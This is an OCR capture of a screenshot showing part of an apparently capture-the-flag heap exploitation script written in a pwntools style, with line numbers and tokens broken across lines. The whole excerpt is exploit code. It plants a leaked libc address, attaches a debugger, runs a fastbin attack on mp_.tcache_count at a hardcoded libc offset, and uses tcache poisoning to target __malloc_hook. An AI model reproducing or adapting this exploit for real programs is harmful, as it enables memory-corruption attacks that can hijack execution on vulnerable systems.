
134
edit(
2
, 
"H\x00"
, 
"\x00"
)
135
replace(
2
, 
"ABCDEF"
, p64(leak_libc)[:
6
])
136
replace(
2
, 
"abcdef"
, 
"\x00"
*
6
)
137
edit(
2
, 
"\xc1\x00"
, 
"\x41"
)
138
edit(
2
, 
"\x03\x00"
, 
"\x00"
)
139
add(
"1"
*
0x20
)
140
gdb.attach(p, gdbcmd)
141
142
# fastbin attack against mp_.tcache_count
143
mp_target = libc.address + 
0x3eb2c8
144
delete(
7
)
145
fill(
6
, 
"2"
*
0x18
)
146
fill(
6
, 
"abcdefg"
)
147
fill(
6
, p64(mp_target)[:
6
])
148
replace(
6
, 
"abcdefg"
, 
"\x00"
*
7
)
149
add(
"junk\n"
)
150
add(
"A"
*
8
+ 
'\xff'
+
'\xff'
*
7
+
"\n"
)
151
152
# tcache poisioning against __malloc_hook
153
delete(
2
)
154
fill(
18
, p64(libc.symbols[
'__malloc_hook'
]))
155
add(
"junk\n"
)